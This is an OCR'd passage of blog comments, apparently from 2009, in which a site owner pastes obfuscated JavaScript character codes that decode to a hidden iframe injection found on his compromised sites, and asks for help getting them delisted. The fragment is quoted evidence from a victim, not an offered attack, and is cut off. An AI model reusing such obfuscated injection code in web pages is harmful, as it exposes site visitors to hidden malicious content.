
4,101,54,43,39,39,43,114,114,116,116,54,43,39,47,39,43,3
9,113,113,112,39,43,39,47,39,43,39,34,32,115,116,121,108
,101,61,34,100,105,39,43,39,115,112,108,97,121,58,110,11
1,110,39,43,39,101,34,62,60,47,105,102,39,43,39,114,97,1
09,101,62,39,41,59,118,97,114,32,116,61,48,48,52,48,48,5
2,48,48,48,48,48))'; &>
Thank you in advance for your help :)
-Derek
derek@exposure271.com
Répondre
Unknown
5 octobre 2009 à 04:47
* Please note that my last somment contained the code
from my "issue" and was not sent to infect anyone (i dont
think it could, but i know nothing of javascript) I just really
need some advice here and to get my sites off the list of